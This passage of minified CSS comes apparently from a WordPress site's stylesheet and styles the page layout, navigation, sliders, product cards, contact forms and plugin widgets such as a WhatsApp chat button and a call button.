37px;width:100%;margin-top:2rem}}@media (max-width:768px){.pop-form{padding:40px 27px}}@media (max-width:410px){.pop-form{width:95%!important}.pop-form .pop-form-subtitle,.pop-form .pop-form-title{white-space:normal;font-size:1.1363636364rem;line-height:1.2727272727rem}}@media (max-width:410px) and (max-width:1600px) and (min-width:993px){.pop-form .pop-form-subtitle,.pop-form .pop-form-title{font-size:.9090909091rem;line-height:1.1363636364rem}}.product-form{background:#faf8f9;padding:33px 35px}@media (max-width:576px){.product-form{padding:33px 15px}}.select-options{display:flex;justify-content:flex-start;align-items:stretch}.select-wrap{position:relative;margin-left:50px;min-width:9.4545454545rem;height:50px;background:#fff;border-radius:12px}@media (max-width:500px){.select-wrap{width:100%;margin:0 0 20px}}.select-wrap-inside{display:flex;flex-direction:column;background-color:#fff;border-radius:12px;overflow:hidden;border:1px solid #e4007c;position:relative;z-index:99}.select-name{width:100%;height:100%;display:flex;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#2c2b2b;font-weight:400;position:relative;z-index:9;background-color:#fff;padding:9px 1.1363636364rem;background-image:var(--wpr-bg-c1bfc7a2-05cc-4106-a204-64313d068a35);background-position:17px;background-repeat:no-repeat;background-size:21px}@media (max-width:1600px) and (min-width:993px){.select-name{font-size:20px;line-height:26px}}.select-options{display:none;background-color:#fff;position:relative;z-index:2;padding:0 .9545454545rem 9px}.select-options li{font-size:20px;line-height:25px;font-weight:400;color:#fff;color:#2c2b2b;margin-bottom:9px;font-style:normal;letter-spacing:normal;display:flex;justify-content:space-between;align-items:flex-start}.color-picker{display:flex;width:1.5909090909rem;height:.8181818182rem;margin-right:1.2727272727rem;box-shadow:0 2px 6px 1px rgba(0,0,0,.15);background-color:#fff}.main-search-form{position:relative;z-index:-1;opacity:0;pointer-events:none;display:flex;align-items:stretch;flex-wrap:nowrap;width:119px;height:44px;background:#faf8f9;border:1px solid rgba(44,43,43,.5)}@media screen and (max-width:450px){.main-search-form{flex-wrap:wrap}}.main-search-form button[type=submit],.main-search-form input[type=search]{-webkit-appearance:none;height:100%}.main-search-form button[type=submit]{position:absolute;left:0;border:none;box-shadow:unset;padding:7px 8px;width:44px;background-size:30.46px;background-position:center;background-image:var(--wpr-bg-f885aa2a-8548-400c-ad87-9a97d814886f);background-repeat:no-repeat;line-height:1}.main-search-form input[type=search]{width:100%;flex-grow:1;background:#faf8f9}.search-form{position:absolute;right:0;pointer-events:none}@media (max-width:1200px){.search-form{right:unset;left:0;top:0}.float-form .pop-form{width:520px}}.search-form.active-search{pointer-events:all}.search-form.active-search .main-search-form{opacity:1;pointer-events:all;z-index:999}.search-img{position:relative;z-index:9;width:30.46px;height:29.2px}.search-img.hide-icon{z-index:-1;opacity:0}.pop-great{position:fixed;left:0;right:0;width:100%;height:100%;pointer-events:none;opacity:0;z-index:88;transition:all ease-out .5s}.pop-great.show-popup{pointer-events:all;opacity:1}.float-form{position:fixed;left:90px;top:100px;max-height:100vh;z-index:99999999999;transform:translateX(-100%);overflow-y:auto;opacity:0;transition:all ease-out .5s;pointer-events:none}.float-form.show-float-form{pointer-events:all;opacity:1;transform:translateX(0)}@media (max-width:768px){.float-form{left:2.5%}.float-form .pop-form{width:95%}}.contact-footer-form{padding-top:50px;padding-bottom:100px;background-size:cover;background-position:center;background-repeat:no-repeat;background:#faf8f9}.foo-form-title{font-size:2.0454545455rem;line-height:2.2727272727rem}@media (max-width:1600px) and (min-width:993px){.foo-form-title{font-size:1.8181818182rem;line-height:2.0454545455rem}}.foo-form-subtitle{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;margin-bottom:34px}@media (max-width:1600px) and (min-width:993px){.foo-form-subtitle{font-size:20px;line-height:26px}}.foo-form-subtitle,.foo-form-title{font-weight:400;color:#000}#MainNav ul{display:flex;justify-content:flex-start;height:100%}#MainNav ul li{display:flex;justify-content:center;align-items:center;padding:22px 15px}#MainNav ul li a{display:flex;justify-content:center;align-items:center;font-weight:400;font-size:26px;line-height:34px;color:#000;text-align:center;transition:color ease-in-out .5s}#MainNav ul li a:hover{color:#e4007c}.logo{display:flex;justify-content:center;align-items:center}.logo img{max-height:118px}@media (max-width:1600px){#MainNav ul li{padding:15px 10px}#MainNav ul li a{font-size:18px;line-height:20px}.logo img{max-height:80px}}.tel-col{display:flex;justify-content:flex-end;align-items:center}.header-tel{height:100%;display:flex;justify-content:center;align-items:center}.header-tel:hover .tel-number{color:#e4007c}.tel-number,.tel-text{font-size:14px;font-weight:700;line-height:16px;text-align:center;color:#fff;transition:color ease-in-out .5s}.tel-text{margin:0 7px;font-weight:700;font-size:14px;line-height:16px;text-align:center}@media (max-width:1200px){.tel-text{display:none}html{font-size:20px}}.langs-wrap{position:relative;z-index:9}.langs-wrap li a{color:#000;font-size:18px;text-transform:uppercase}.langs-wrap li.active{display:none}.search-trigger{position:relative;display:flex;align-items:center;margin:0 20px}.triggers-fix{position:fixed;bottom:20%;left:30px;z-index:99999999;display:flex;flex-direction:column;align-items:flex-end}.pop-trigger{width:60px;height:60px}.pop-trigger{display:flex;justify-content:center;align-items:center;background-color:#e4007c;cursor:pointer;border-radius:50%;margin-top:20px;padding:13px}@media (max-width:768px){.triggers-fix{left:10px}.pop-trigger{width:40px;height:40px}.pop-trigger{padding:6px}}.pop-trigger img{max-height:100%}.single-msg *{font-size:16px;line-height:20px;color:#fff;text-align:center}.flash-msg-wrap{background-color:#134394;padding:.6818181818rem 0}.flash-msg-wrap .single-msg a{display:flex;justify-content:center;align-items:center}header.fixed .flash-msg-wrap{display:none}.langs-search-line{display:flex;justify-content:flex-start;align-items:center}.footer-main{position:relative;background-color:#134394;padding-top:90px;padding-bottom:115px}.menu-border-top{position:relative;padding-top:32px}footer li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;position:relative;margin-bottom:5px}footer li a,footer li span{position:relative;font-size:20px;line-height:25px;font-weight:400;color:#fff;font-weight:400;color:#fff!important;transition:color .5s}footer .contact-list li{margin-bottom:10px}footer .contact-list li a,footer .contact-list li span{display:flex;align-items:flex-start}footer .contact-list li a,footer .contact-list li span{display:flex;flex-direction:column}footer .contact-list li:before{display:none}.foo-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:700;color:#fff}@media (max-width:1600px) and (min-width:993px){.foo-title{font-size:20px;line-height:26px}}#go-top{position:absolute;top:0;right:33px;display:flex;justify-content:center;align-items:center;flex-direction:column;cursor:pointer;z-index:999}#go-top img{width:67.28px;height:67.28px;animation:1.2s ease-in-out infinite alternate jump-top}@media (max-width:1300px){#go-top img{width:40px;height:40px}#go-top{top:-50px}}.arrows-slider [dir=rtl] .slick-next,.arrows-slider [dir=rtl] .slick-prev{background-position:center;background-repeat:no-repeat;background-size:contain;width:21.58px;height:21.58px;z-index:383}.arrows-slider [dir=rtl] .slick-next{background-image:var(--wpr-bg-b7aaf43c-b8f4-4894-b4ec-ce3dbb1bcf71)}.arrows-slider [dir=rtl] .slick-prev{background-image:var(--wpr-bg-0cb7477d-b62e-4e41-a01d-574d49f45875)}.arrows-slider .slick-next:before,.arrows-slider .slick-prev:before{color:transparent}.arrows-slider-bottom [dir=rtl] .slick-next,.arrows-slider-bottom [dir=rtl] .slick-prev{top:unset;bottom:-51px}.arrows-slider-bottom [dir=rtl] .slick-next{left:0;right:unset}.arrows-slider-bottom [dir=rtl] .slick-prev{left:52px;right:unset}.post-col{margin-bottom:34px}.post-card{display:flex;flex-direction:column;justify-content:flex-start;align-items:center}.post-card:hover .card-image-post img{transform:scale(1.1,1.1)}.card-image-post{position:relative;display:flex;justify-content:center;align-items:center;width:100%;margin-bottom:18px;overflow:hidden;background-color:#d3d3d3}.card-image-post img{min-width:100%;min-height:100%;max-width:200%;position:absolute;transition:transform ease-in-out .5s}.card-image-post:after{content:"";display:block;padding-bottom:75.4%}.post-card-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:400;color:#000;margin-bottom:12px;text-align:center;transition:color ease-in-out .5s}@media (max-width:1600px) and (min-width:993px){.post-card-title{font-size:20px;line-height:26px}.post-card-title{font-size:22px;line-height:25px}}.post-card-title:hover{color:#134394}.product-link{display:flex;justify-content:center;align-items:center;min-width:183.98px;height:34.91px;font-weight:600;border:1.26937px solid #e4007c;filter:drop-shadow(0px 5.07747px 8.88558px rgba(0, 0, 0, .16));border-radius:12.6937px;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;text-align:center;transition:background-color,color ease-in-out .5s}.product-link:hover{color:#fff;background-color:#e4007c}.sidebar-item,.sidebar-item-inside{display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column}.sidebar-item.active .sidebar-item-inside{background-color:#2c2b2b}.sidebar-item-inside{justify-content:space-between;align-items:center;padding:20px 40px 20px 20px;width:100%;flex-direction:row;border-bottom:1px solid rgba(44,43,43,.3);transition:background-color ease-in-out .5s}.sidebar-item-trigger{cursor:pointer}.sidebar-item-trigger:after{content:"";background-image:var(--wpr-bg-ed936500-114a-4678-989b-70d2ba9f6d91);display:block;width:21px;height:21px;background-position:center;background-repeat:no-repeat;background-size:contain}.sidebar-item-trigger.rotated:after{background-image:var(--wpr-bg-89cf6776-0ad0-42a3-b773-c3338b202a5c)}ul.children-terms-wrap{display:none;margin-top:10px;margin-bottom:10px;width:100%;padding:12px 40px 12px 20px}@media (max-width:1500px){.sidebar-item-inside{padding:20px}ul.children-terms-wrap{padding:12px 20px}}ul.children-terms-wrap li a{display:flex;font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#2c2b2b;margin:10px 0;transition:color ease-in-out .5s}@media (max-width:1600px) and (min-width:993px){.product-link{font-size:20px;line-height:26px}ul.children-terms-wrap li a{font-size:20px;line-height:26px}}ul.children-terms-wrap li a:hover{color:#134394}.home-posts{padding:100px 0}.home-posts .slick-slider .slick-list,.home-posts .slick-slider .slick-track{display:flex!important}.home-posts .post-col{flex:0 0 100%;max-width:100%;padding:0;margin-bottom:0}.socials-share{display:flex;justify-content:flex-start;align-items:center;margin:35px 0}.socials-share .social-share-link{width:30.4px;margin:0 5px}.share-text{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:400;margin-left:10px;color:#2c2b2b}@media (max-width:1600px) and (min-width:993px){.share-text{font-size:20px;line-height:26px}}.big-slider-item,.thumb-item{display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden;width:100%;background-color:#373735}.big-slider-item img,.thumb-item img{position:absolute;min-width:100%;min-height:100%;max-width:unset;transition:transform ease-in-out .5s}.big-slider-item:hover img,.thumb-item:hover img{transform:scale(1.1,1.1)}.big-slider-item:after,.thumb-item:after{content:"";display:block;padding-bottom:98%}.thumb-item:after{padding-bottom:74.69%}.title-mobile{display:none}.product-title{font-size:1.5909090909rem;line-height:1.7272727273rem;color:#000;margin-bottom:10px}.accordion-button-wrap{display:flex;justify-content:space-between;align-items:center}.accordion-button-wrap .btn{padding:0;border:none!important}.product-info-acc{margin-bottom:10px}.product-info-acc .card{border:none!important;border-radius:0!important;padding:.5rem 0}.product-info-acc .slider-output{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#898989}@media (max-width:1600px) and (min-width:993px){.product-title{font-size:1.3636363636rem;line-height:1.5909090909rem}.product-info-acc .slider-output{font-size:20px;line-height:26px}}.product-info-acc .accordion-button-wrap{margin-bottom:0;padding:0;width:100%}.accordion-symbol,.product-info-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:600;color:#134394;text-align:center}.accordion-symbol:after{content:"+";font-size:24px;line-height:31.39px;font-weight:400;color:#898989;font-weight:600;color:#134394;text-align:center}@media (max-width:1600px) and (min-width:993px){.accordion-symbol,.product-info-title{font-size:20px;line-height:26px}.accordion-symbol:after{font-size:20px;line-height:26px}}.accordion-symbol.show-icon:after{content:"-"}.product-info-title{font-weight:400}.play-button{position:absolute;width:100%;height:100%;top:0;right:0;cursor:pointer;display:flex;justify-content:center;align-items:center}.play-button img{width:2.9090909091rem;height:2.9090909091rem}@media (max-width:1600px) and (max-width:993px){.play-button img{width:2rem;height:2rem}}.video-modal .modal{z-index:10000000000000000000000}.video-modal .modal-body{position:relative;padding:0}.video-modal .modal-content{background:0 0;border:none}.video-modal .modal-backdrop{z-index:10}.video-modal .close{position:absolute!important;top:-50px;right:-50px;width:50px;height:50px}.video-modal .modal .close-icon{padding:0;margin:0;display:flex;justify-content:center;align-items:center}.video-modal .modal-body iframe{width:100%;height:500px;position:relative}.main-slider-block .slick-slider .slick-list,.main-slider-block .slick-slider .slick-track{display:flex!important;height:100%}.main-slider{height:100%}.contact-item{display:flex;justify-content:flex-start;align-items:center}.contact-info-wrap{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.contact-info-title{font-size:24px;line-height:31.39px;font-weight:400;color:#898989;color:#000;font-weight:400}@media (max-width:1600px) and (min-width:993px){.contact-info-title{font-size:20px;line-height:26px}}@media (max-width:1400px) and (min-width:992px){.contact-info-title{font-size:18px;line-height:20px}}@media (max-width:768px){.contact-info-title{font-size:18px;line-height:20px}}.contact-info{font-size:16px;line-height:20px}.contact-icon-wrap{display:flex;justify-content:center;align-items:center;min-width:85.05px;width:85.05px;height:85.05px}.contact-icon-wrap img{max-height:100%}.contact-footer-form{background-size:cover;background-position:center;background-repeat:no-repeat;background-size:cover!important}.contact-footer-form .contact-icon-wrap{background:#fff;border:1.26937px solid #e4007c;border-radius:50%;margin-left:15px}.contact-footer-form .contact-item{margin-bottom:25px}@media (min-width:1200px){html{font-size:20px}.container{max-width:78%}.container-fluid{max-width:95%}}@media (max-width:992px){html{font-size:19px}.video-modal .modal-body iframe{height:400px}.foo-menu{margin-bottom:2rem}header.fixed .main-head-logo .logo{margin-right:50px}.product-gallery-col{order:1}.post-content-col{order:2;margin-top:4rem}.post-content-col .product-data{display:none}.title-mobile{display:block}header.fixed .main-head-logo .logo{margin-left:50px;margin-right:0}}@media (min-width:993px){.back-to-menu,.sub-head{display:none!important}#MainNav ul li{position:relative}#MainNav ul li.menu-item-has-children:hover a{color:#000}#MainNav ul li.menu-item-has-children:hover:after{content:"";display:block;width:100%;height:3px;background-color:#e4007c;position:absolute;top:80%}}@media (max-width:768px){html{font-size:18px}}@media (max-width:576px){#go-top{top:-60px;right:calc(50% - 20px)}html{font-size:17px}.video-modal .modal-body iframe{height:300px}.video-modal .close{top:-40px;right:-10px}.col-menu-header,.main-head-logo{padding-left:0;padding-right:0}}@media (max-width:470px){.foo-links-menu{flex:0 0 100%;max-width:100%}.video-modal .modal-body iframe{height:250px}}@media (max-width:345px){.logo img{max-height:60px}}span.wpcf7-spinner{position:absolute!important}.base-output p{margin-bottom:1em}.base-output ul{margin-right:2rem}.base-output ul li{margin-bottom:.5em}.base-output ol li{margin-bottom:1em}.post-text-output p{margin-bottom:.5em}.select-wrap-inside{cursor:pointer}.select-options li:hover{cursor:pointer;background:#e4007c;color:#fff}@media (min-width:768px){.nodesktop{display:none!important}}@media (max-width:800px){.top-page-title{font-size:23px}.breads-container li a,.breads-container li span{font-size:13px}.mobile-align-logo{display:flex!important;flex-wrap:nowrap!important}.mobile-sub-logo{flex-shrink:initial;padding-left:0}.logo img{max-height:32px!important}.single-msg{text-align:center}}@media (max-width:1600px){.logo img{max-height:76px}}body{text-align:left;direction:ltr}.wpcf7-form *{direction:ltr!important}.wpcf7-form ::placeholder{text-align:left}.wpcf7-form :-moz-placeholder,.wpcf7-form :-ms-input-placeholder,.wpcf7-form ::-webkit-input-placeholder{text-align:left}.color-picker{margin-right:0;margin-left:1.4rem}.search-form{left:0}@media (max-width:1200px){.search-form{left:unset;right:0}}.triggers-fix{left:unset;right:30px}#go-top{left:33px;right:unset}@media (max-width:576px){#go-top{right:unset;left:calc(50% - 20px)}}.share-text{margin-left:unset;margin-right:10px}.contact-footer-form .contact-icon-wrap{margin-left:0;margin-right:15px}@media (max-width:992px){#MobNavBtn,nav#MainNav{-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;border-top-right-radius:4px;border-bottom-right-radius:4px}#MobNavBtn{right:unset;left:100%}nav#MainNav{right:unset;left:-200px}nav#MainNav.active{left:0;right:unset}nav#MainNav div.main_menu ul li.menu-item-has-children:after,nav#MainNav div.main_menu ul.active .back-to-menu:after{right:6px;left:unset}}.select-name{background-position:96%}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:.5s cubic-bezier(.18,.89,.32,1.28) 10ms both joinchat_show;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);-webkit-user-select:none;-moz-user-select:none;user-select:none;touch-action:manipulation;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{display:block;transform:scaleX(1)}.joinchat--chatbox:not(.joinchat--noanim){transform-origin:0 0;animation-timing-function:ease-in-out}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background-color .2s linear}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat__button:hover{background:#128c7e;transition-duration:1.5s}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition-duration:.2s;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}.joinchat--optout.joinchat--chatbox .joinchat__button{background-color:#999;pointer-events:none}.joinchat--optout.joinchat--chatbox .joinchat__button .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat--optout.joinchat--chatbox .joinchat__button .joinchat_svg__chat{animation:none}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*.18);margin:0;overflow:hidden}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:6s ease-in-out .2s infinite joinchat_plain}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:6s ease-in-out 3.2s infinite joinchat_chat}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis;transition:none}.joinchat--chatbox .joinchat__button__sendtext{padding:0 4px 0 24px;max-width:min(400px - 16px - var(--s),100vw - 16px - var(--s) - 2*var(--sep));opacity:1;transition:max-width .2s linear,opacity .4s ease-out .2s}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:.5s cubic-bezier(.27,.9,.41,1.28) both joinchat_badge_in}.joinchat__badge.joinchat__badge--out{animation:.4s cubic-bezier(.215,.61,.355,1) both joinchat_badge_out}.joinchat__qr{position:absolute;bottom:calc(var(--s) + 16px);right:0;display:none;flex-direction:column-reverse;width:228px;min-height:200px;padding:14px 14px 10px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);text-align:center;white-space:nowrap;filter:drop-shadow(0 1px 4px rgba(0, 0, 0, .4));animation:.4s cubic-bezier(.11,.84,.83,1.01) .5s both joinchat_badge_in;pointer-events:none}.joinchat__qr:after{content:"";display:block;position:absolute;bottom:-6px;right:calc(var(--s)/ 2 - 6px);border:8px solid transparent;border-width:8px 6px 0;border-top-color:#fff}.joinchat__qr div{font-size:14px;color:#4a4a4a;overflow:hidden;text-overflow:ellipsis}.joinchat__qr canvas{display:block;width:200px;height:200px;margin:0;image-rendering:pixelated}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/ 2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:max-height .2s ease-out,opacity .4s ease-out,transform 0s linear .3s}[dir=rtl] .joinchat__box{text-align:right}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:max-height .2s ease-out,opacity .2s ease-out,transform 0s linear}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}[dir=rtl] .joinchat__header{padding:0 26px 0 70px}.joinchat__wa{height:28px;width:auto;fill:currentcolor;opacity:.8}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/ 2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat rgba(0,0,0,.4);background-size:12px;cursor:pointer;transition:background-color .3s ease-out}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}.joinchat__close:active{background-color:rgba(0,0,0,.7)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgba(0,0,0,0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgba(0,0,0,0)}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}[dir=rtl] .joinchat{--peak:url(#joinchat__peak_r)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0, 0, 0, .3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}[dir=rtl] .joinchat__message:before{left:auto;right:-15px}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translate3d(0,50px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(0,-20px,0)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}45%,5%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}45%,5%{stroke-dashoffset:0}}@media (orientation:landscape) and (height <= 480px),(width <= 480px){.joinchat{--bottom:6px;--sep:6px;--header:calc(var(--s)*0.91667)}.joinchat__close{--size:28px}.joinchat__box__scroll{padding-top:15px}.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}.joinchat__button__sendtext{transition:none!important}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}#callnowbutton{display:none}@media screen and (max-width:650px){#callnowbutton.cnb-displaymode-mobile-only,#callnowbutton:not(.cnb-displaymode){display:block;position:fixed;text-decoration:none}}#callnowbutton.cnb-single{width:55px;height:55px;border-radius:50%;box-shadow:0 3px 6px rgba(0,0,0,.3);background-position:center;background-size:35px 35px;background-repeat:no-repeat}.cnb-single.cnb-left{bottom:15px;left:20px}.cnb-single.cnb-left span{left:68px}.cnb-single:not(.cnb-text) span{display:none}.cnb-zindex-10{z-index:2147483647}.maspik-field{display:none!important}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.aborted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=email],.wpcf7 input[type=tel],.wpcf7 input[type=url]{direction:ltr}.wpac,.wpac a,.wpac abbr,.wpac acronym,.wpac address,.wpac applet,.wpac b,.wpac big,.wpac blockquote,.wpac caption,.wpac cite,.wpac code,.wpac dd,.wpac del,.wpac dfn,.wpac div,.wpac dl,.wpac dt,.wpac em,.wpac fieldset,.wpac font,.wpac form,.wpac h1,.wpac h2,.wpac h3,.wpac h4,.wpac h5,.wpac h6,.wpac hr,.wpac i,.wpac img,.wpac input,.wpac ins,.wpac kbd,.wpac label,.wpac legend,.wpac li,.wpac object,.wpac ol,.wpac option,.wpac p,.wpac pre,.wpac q,.wpac s,.wpac samp,.wpac select,.wpac small,.wpac span,.wpac strike,.wpac strong,.wpac sub,.wpac sup,.wpac table,.wpac tbody,.wpac td,.wpac textarea,.wpac tfoot,.wpac th,.wpac thead,.wpac tr,.wpac tt,.wpac ul,.wpac var{background-attachment:scroll!important;background-color:transparent!important;background-image:none!important;background-position:0 